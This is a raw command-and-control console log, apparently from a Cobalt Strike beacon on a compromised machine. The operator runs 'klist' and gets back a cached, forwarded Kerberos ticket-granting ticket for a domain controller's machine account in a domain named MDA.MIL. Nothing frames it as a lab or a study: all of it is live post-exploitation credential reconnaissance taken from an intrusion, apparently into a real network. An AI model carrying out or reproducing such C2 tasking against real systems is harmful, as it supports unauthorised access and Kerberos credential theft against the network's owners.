 [10/11 00:01:31] beacon> powershell klist
[10/11 00:01:31] [*] Tasked beacon to run: klist
[10/11 00:01:32] [+] host called home, sent: 79 bytes
[10/11 00:01:32] [+] received output:
Current LogonId is 0:0x44e406ee
Cached Tickets: (1)
#0> Client: MDA-DC2$ @ MDA.MIL
Server: krbtgt/MDA.MIL @ MDA.MIL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x60210000 -> forwardable forwarded pre_authent name_canonicalize
Start Time: 10/10/2023 17:08:58 (local)
End Time: 10/11/2023 3:08:58 (local)
Renew Time: 0
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: